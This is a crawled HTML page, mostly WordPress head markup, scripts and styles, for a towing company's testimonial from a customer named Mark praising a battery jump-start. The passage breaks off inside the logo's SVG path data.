

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlastow.com/testimonials/mark/
body_size: 18514
content:
      <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
<script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

		<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1"/>
		<meta name="format-detection" content="telephone=no">
		<meta name="google-site-verification" content="U4dqErgZxfYCEBVr-57lDL4MswkDaRpRUIqCIRR_1A0" />
        <link rel="profile" href="http://gmpg.org/xfn/11" />
        <link rel="pingback" href="https://www.atlastow.com/xmlrpc.php" />
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mark - Atlas Towing Services</title>
	<link rel="canonical" href="https://www.atlastow.com/testimonials/mark/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mark - Atlas Towing Services" />
	<meta property="og:description" content="“I agree. These guys are great. Had a great phone conversation with the owner or dispatcher or whatever he was; he was avuncular and patient. They got here on time, they jumped my battery and I was good to go. Very good service.”" />
	<meta property="og:url" content="https://www.atlastow.com/testimonials/mark/" />
	<meta property="og:site_name" content="Atlas Towing Services" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlastow.com/testimonials/mark/","url":"https://www.atlastow.com/testimonials/mark/","name":"Mark - Atlas Towing Services","isPartOf":{"@id":"https://www.atlastow.com/#website"},"datePublished":"2016-05-17T12:49:59-04:00","breadcrumb":{"@id":"https://www.atlastow.com/testimonials/mark/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.atlastow.com/testimonials/mark/"]}]},{"@type":"BreadcrumbList","@id":"https://www.atlastow.com/testimonials/mark/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.atlastow.com/"},{"@type":"ListItem","position":2,"name":"Testimonials","item":"https://www.atlastow.com/testimonials/"},{"@type":"ListItem","position":3,"name":"Mark"}]},{"@type":"WebSite","@id":"https://www.atlastow.com/#website","url":"https://www.atlastow.com/","name":"Atlas Towing Services","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlastow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//api.tiles.mapbox.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='mapboxadvcss-css' href='https://www.atlastow.com/wp-content/plugins/mapbox-for-wp-advanced/assets/css/mapboxadv-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mapboxcss-css' href='http://api.tiles.mapbox.com/mapbox.js/v2.2.2/mapbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/js/vendor/fancybox/css/jquery.fancybox.css' type='text/css' media='screen' />
<link rel='stylesheet' id='animate-css-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/vendor/animate.css' type='text/css' media='screen' />
<link rel='stylesheet' id='print_style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='theme_style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/style.css' type='text/css' media='screen' />
<link rel='stylesheet' id='shrink-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/partials/hover-effects/shrink.css' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atlastow.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/stylesheets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.atlastow.com/wp-content/themes/gdstheme-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='http://fonts.googleapis.com/css?family=Raleway%3A400%2C300%2C700%2C400italic%7CRoboto%3A300%2C400%2C400italic%2C700&#038;ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='shortcodes-css' href='https://www.atlastow.com/wp-content/themes/gdstheme/inc/shortcodes/shortcodes.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="//api.tiles.mapbox.com/mapbox.js/v2.2.2/mapbox.js" id="mapboxjs-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/js/vendor/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.atlastow.com/wp-content/themes/gdstheme/inc/shortcodes/js/scripts.js" id="scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.atlastow.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlastow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.atlastow.com/?p=324' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.atlastow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Fmark%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.atlastow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atlastow.com%2Ftestimonials%2Fmark%2F&#038;format=xml" />
	<script async src="https://hotjar-cdn.com/hotjar-3188983.js">
	</script>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://www.atlastow.com/favicon.ico" /><link rel="apple-touch-icon" href="https://www.atlastow.com/apple-touch-icon.png" /><link rel="apple-touch-icon" sizes="72x72" href="https://www.atlastow.com/apple-touch-icon-72x72.png" /><link rel="apple-touch-icon" sizes="114x114" href="https://www.atlastow.com/apple-touch-icon-114x114.png" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>    </head>	
    
    <!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-86300773-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->

  <body class="testimonials-template-default single single-testimonials postid-324 mac chrome v131">

  <div class="header">
    <header>
      <div class="wrap">
        <div id="logo">
          <a href="https://www.atlastow.com">         
	          
			                
                <svg xmlns="http://www.w3.org/2000/svg" width="152" height="78.315" viewBox="0 0 152 78.315"><path d="M45.063 62.971h.469l.075.122c.141.245.25.406.325.482.065.015.411.023 1.036.023.388 0 .733-.002 1.036-.006l.151-.017.915-.008 1.708.008h2.336l.446-.061c.065-.046.136-.168.211-.367l.083-.191.333-.008c.05 0 .126.002.227.008.005.348.008.872.008 1.572l.007.673-.007.386c0 .131-.01.244-.03.34a2.664 2.664 0 0 1-.544.121 5.099 5.099 0 0 1-.428-.854c-.154-.373-.251-.58-.292-.62a.427.427 0 0 0-.212-.128c-.122-.025-.657-.038-1.606-.038-.142 0-.318.01-.531.03a4.01 4.01 0 0 0-.038.484l.008 1.013v2.223l.022 2.396-.007.983c0 .348.03.61.091.786.081.035.23.068.448.098.041.005.228.045.562.121.152.035.286.076.402.121.025.181.038.292.038.333 0 .045-.007.111-.022.197a12.991 12.991 0 0 1-1.595-.05c-.363-.038-1.021-.057-1.973-.057-.151 0-.595.03-1.331.091-.287.02-.474.03-.56.03a3.21 3.21 0 0 0-.015-.174l-.007-.174v-.061c.111-.146.32-.254.627-.325.524-.126.887-.239 1.088-.34a.954.954 0 0 0 .091-.378c.035-.605.053-1.567.053-2.888l-.038-2.857c0-.786-.015-1.263-.045-1.429a.191.191 0 0 0-.053-.102.198.198 0 0 0-.106-.042c-.156-.02-.665-.03-1.527-.03-.474 0-.792.045-.953.136-.217.126-.542.469-.976 1.028-.126.161-.219.242-.279.242-.232-.121-.381-.219-.446-.295.156-.328.373-.982.65-1.965.082-.288.139-.482.175-.582zM55.284 68.164c0-.625.121-1.252.363-1.882.176-.454.423-.869.74-1.248a4.876 4.876 0 0 1 1.194-1.009 5.374 5.374 0 0 1 1.465-.635 6.725 6.725 0 0 1 1.67-.193c1.047 0 1.957.197 2.727.59.771.393 1.378.925 1.821 1.595.574.872.861 1.787.861 2.744 0 1.426-.485 2.648-1.454 3.667-.97 1.018-2.318 1.527-4.046 1.527-.428 0-.829-.028-1.201-.083a4.18 4.18 0 0 1-.74-.166 14.757 14.757 0 0 1-.642-.219c-.549-.312-.99-.632-1.322-.96s-.614-.698-.846-1.111c-.125-.232-.27-.65-.431-1.255a5.204 5.204 0 0 1-.159-1.362zm5.145-4.218c-.438 0-.825.102-1.163.306s-.591.43-.763.677a4.106 4.106 0 0 0-.611 1.372c-.121.497-.181 1.1-.181 1.811 0 .434.018.744.053.93.01.061.025.164.045.31.045.373.098.646.158.816.216.64.37 1.036.46 1.187.151.257.375.512.672.764.151.131.37.251.657.359.287.109.574.163.861.163.543 0 1.048-.127 1.514-.382.466-.254.839-.687 1.122-1.296.282-.61.423-1.403.423-2.381 0-.403-.028-.95-.083-1.641l-.038-.144a3.109 3.109 0 0 1-.075-.31c-.187-.827-.542-1.457-1.069-1.89-.526-.434-1.187-.651-1.982-.651zM66.586 63.946l-.038-.469a.353.353 0 0 1 .144-.045 37.636 37.636 0 0 0 1.588.068c.181 0 .393-.007.635-.022l.983-.045c.035.02.058.048.068.083l-.061.348c-.096.06-.189.113-.279.159-.202.111-.303.202-.303.272a.59.59 0 0 0 .076.25c.03.061.071.164.121.31.085.247.328.847.726 1.799l1.958 4.566c.257-.479.658-1.286 1.202-2.419L72.3 66.138c-.206-.499-.384-.91-.536-1.232a3.456 3.456 0 0 1-.129-.302c-.03-.05-.071-.125-.122-.223s-.129-.179-.235-.242-.36-.143-.76-.238l.03-.454c.161 0 .383.007.665.022.408.03.67.045.786.045l1.059-.015 1.308-.075a.586.586 0 0 0 .106.007l.008.257v.091a.35.35 0 0 1-.03.121 2.589 2.589 0 0 1-.408.068c-.131.01-.223.038-.276.083a.204.204 0 0 0-.08.159c0 .151.053.335.159.552.045.096.106.242.182.438.252.645.446 1.116.582 1.414l.529-1.096c.242-.504.4-.874.476-1.111a.463.463 0 0 0 .023-.128v-.045a.622.622 0 0 0-.167-.136 4.437 4.437 0 0 0-.643-.197 2.292 2.292 0 0 1-.015-.219c0-.055.007-.139.022-.25.167 0 .638.013 1.414.038.458.015.751.023.877.023.106 0 .199-.001.28-.004.081-.002.166-.004.257-.004l.015.061-.022.34-.015.038c-.544.156-.87.27-.976.34a1.066 1.066 0 0 0-.302.348c-.252.444-.718 1.371-1.398 2.782l.03.068.483 1.119.824 1.943c.085.191.146.333.182.423l.953-2.495 1.331-3.395.211-.635a.501.501 0 0 0 .015-.121l-.022-.129c-.171-.055-.312-.097-.42-.125s-.203-.067-.283-.117a5.242 5.242 0 0 1-.023-.31.37.37 0 0 1 .053-.159l.121-.015 1.134.045.749-.045.159.022c.015.091.022.171.022.242a.403.403 0 0 1-.053.219c-.025.035-.076.065-.151.091-.207.101-.348.196-.424.287-.056.061-.134.229-.234.506a77.656 77.656 0 0 1-1.357 3.41c-.466 1.094-1.16 2.835-2.083 5.224l-.754.007a2.838 2.838 0 0 0-.167-.461 7.147 7.147 0 0 1-.257-.62l-.839-1.935a8.165 8.165 0 0 0-.333-.718 3.74 3.74 0 0 1-.061-.106c-.01.025-.277.531-.801 1.516-.524.986-.907 1.755-1.15 2.31l-.771.007c-.181-.554-.537-1.406-1.066-2.555l-2.441-5.715c-.257-.58-.441-.925-.552-1.036a.723.723 0 0 0-.227-.128c-.042-.014-.1-.037-.176-.067zM81.057 73.184v-.544c.1-.03.265-.073.496-.128.326-.081.569-.164.729-.25.091-.156.136-.373.136-.65l-.008-.892.015-1.724-.007-.409c.04-.998.06-1.512.06-1.542l-.015-1.005.023-.408-.038-.862-.015-.325a1.732 1.732 0 0 0-.053-.242c-.207-.096-.542-.156-1.005-.181a2.618 2.618 0 0 1-.265-.023l-.015-.665 2.162.091c.267.01.433.015.499.015.297 0 .773-.021 1.429-.061.368-.025.599-.041.695-.045.006.096.009.176.009.242 0 .086-.006.197-.018.333-.201.071-.432.138-.69.201s-.471.127-.637.193c-.03.131-.045.32-.045.567 0 .217.008.393.023.529a121.12 121.12 0 0 0-.023 1.965l.008 1.996-.038 1.013.03 1.512-.022.287c0 .041.015.099.045.174.306.066.583.111.834.136.045.005.198.025.458.061a2.971 2.971 0 0 1 .023.635c-.065 0-.116.002-.151.007-.161.01-.254.015-.279.015-.036 0-.101-.007-.196-.022-.07-.01-.405-.045-1.004-.106l-1.336-.015c-.267 0-.654.025-1.163.076-.334.029-.551.046-.651.051zM86.65 63.991l-.03-.529h.643l.219-.008c.303-.015.512-.022.628-.022a24.34 24.34 0 0 1 .696.022c.046 0 .204-.005.476-.015.272-.01.426-.015.461-.015.055 0 .133.002.234.007a39.787 39.787 0 0 1 1.897 1.822c.489.509 2.273 2.291 5.353 5.345v-.188l-.03-.877a22.607 22.607 0 0 0-.061-1.221c-.025-.3-.041-.658-.045-1.073a14.367 14.367 0 0 0-.053-1.13 23.062 23.062 0 0 1-.091-1.142c-.005-.328-.041-.526-.106-.597-.105-.111-.348-.194-.726-.25-.277-.045-.484-.103-.62-.174l.008-.446.196-.022 1.49-.045 1.663-.045c.111-.005.217-.007.317-.007l.008.491a1.573 1.573 0 0 1-.355.136c-.323.076-.509.128-.56.159-.257.146-.396.234-.416.265-.045.061-.068.154-.068.28 0 .03.005.136.015.317.005.091.008.302.008.635.005.73.025 1.308.061 1.731.01.136.018.29.022.461l.083 2.653c.005.187.008.317.008.393v.93l.022.393-.022.408c.02.207.03.33.03.371v.4l-.87.03-.899-.93-1.837-1.822-1.285-1.285-.945-.968a62.21 62.21 0 0 0-1.678-1.595l-1.232-1.111.068 2.812c.005.171.008.348.008.529l-.008.537.045.99c.015.414.043.862.083 1.346.01.131.022.223.038.276.015.053.045.129.091.23.196.07.625.124 1.285.159.045.01.111.028.196.053l.03.612-.295.008c-.161 0-.67-.038-1.527-.113-.801.01-1.335.025-1.603.045-.268.02-.414.03-.438.03-.061 0-.144-.01-.25-.03a3.588 3.588 0 0 1-.008-.575 2.08 2.08 0 0 1 .348-.038c.03 0 .129.005.295.015.423 0 .674-.031.752-.094s.122-.233.132-.51c.035-.801.053-1.291.053-1.467v-.416l.015-2.457-.022-1.535c-.005-.584-.043-.99-.114-1.217a.653.653 0 0 0-.174-.303 1.786 1.786 0 0 0-.589-.408c-.13-.055-.47-.125-1.02-.211zM109.414 64.029c.035.146.076.435.121.866s.068.745.068.941a.97.97 0 0 1-.053.28 2.69 2.69 0 0 1-.552-.061c-.383-.59-.652-.96-.809-1.111a3.695 3.695 0 0 0-1.126-.718 2.913 2.913 0 0 0-1.165-.219c-.842 0-1.583.377-2.223 1.133s-.96 1.878-.96 3.369c0 .7.125 1.38.374 2.039.25.66.624 1.177 1.123 1.552s1.086.563 1.761.563a4.64 4.64 0 0 0 1.043-.128.87.87 0 0 0 .454-.241c.081-.08.133-.201.159-.361.041-.291.061-.705.061-1.242 0-.522-.008-.881-.023-1.077-.035-.075-.069-.124-.102-.146s-.135-.059-.306-.109l-.673-.181c-.146-.035-.237-.078-.272-.128a1.054 1.054 0 0 1-.015-.144c0-.071.018-.169.053-.295a.736.736 0 0 1 .189-.045c.549 0 1.026.018 1.429.055.141.009.295.013.461.013l1.195-.015.506-.015c.061-.005.229 0 .506.015.005.131.008.242.008.333a.439.439 0 0 1-.053.189c-.085.051-.232.115-.438.192s-.322.128-.348.154c-.041.041-.068.104-.083.189s-.023.385-.023.898c0 .594-.002.949-.007 1.064-.021.372-.03.583-.03.634 0 .187-.025.302-.076.347-.141.141-.578.301-1.312.479s-1.586.268-2.559.268c-.681 0-1.271-.054-1.773-.163s-.929-.269-1.281-.48a4.711 4.711 0 0 1-1.217-1.028 4.215 4.215 0 0 1-.756-1.308 6.005 6.005 0 0 1-.348-1.988c0-.741.171-1.492.514-2.253a4.899 4.899 0 0 1 1.062-1.485c.456-.441 1.027-.792 1.712-1.055a6.212 6.212 0 0 1 